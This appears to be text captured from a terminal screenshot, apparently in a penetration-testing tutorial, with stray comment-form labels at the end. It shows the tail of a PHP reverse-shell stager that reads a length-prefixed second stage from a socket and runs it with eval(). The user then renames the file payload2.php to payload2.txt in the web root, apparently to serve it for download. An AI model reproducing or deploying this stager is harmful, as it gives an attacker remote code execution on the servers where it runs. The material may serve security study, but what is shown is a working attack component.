 root@bt: /var/www
# bail
die();
}
$a = unpack("Nlen", $len);
$len = $a['len'];
$b = '';
while (strlen($b) < $len) {
switch ($s_type) {
case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break;
}
}
# Set up the socket for the main stage to use.
$GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type;
eval($b);
die();
root@bt:/var/www# :q!
^C
root@bt:/var/www#
root@bt:/var/www# mv payload2.php payload2.txt
root@bt:/var/www#
Nombre
Apellido
Comentario